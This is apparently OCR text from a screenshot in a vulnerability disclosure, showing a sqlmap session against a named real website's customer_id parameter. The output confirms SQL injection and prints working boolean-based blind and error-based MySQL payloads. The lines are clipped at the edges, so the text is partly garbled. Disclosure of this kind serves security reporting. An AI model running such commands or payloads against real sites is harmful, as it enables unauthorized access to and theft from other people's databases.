 *] shutting down at 19:23:38
:\Python27>python sqlmap/sqlmap.py -u http://weixin.pangod.com/weixinpl/order
r/show_car.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
ocal, state and federal laws. Developers assume no liability and are not resp
ible for any misuse or damage caused by this program
*] starting at 19:23:45
19:23:45] [WARNING] provided value for parameter 'customer_id' is empty. Plea
always use only valid parameter values so sqlmap could be able to run proper
19:23:45] [INFO] resuming back-end DBMS 'mysql'
19:23:46] [INFO] testing connection to the target URL
19:23:46] [WARNING] there is a DBMS error found in the HTTP response body whi
could interfere with the results of the tests
qlmap identified the following injection points with a total of 0 HTTP(s) req
ts:
--
arameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-4752 OR (4128=4128)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-9442 OR (SELECT 3026 FROM(SELECT COUNT(*),CONCAT(0x7
6a7171,(SELECT (CASE WHEN (3026=3026) THEN 1 ELSE 0 END)),0x71716b7071,FLOOR(
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
www.wooyun.org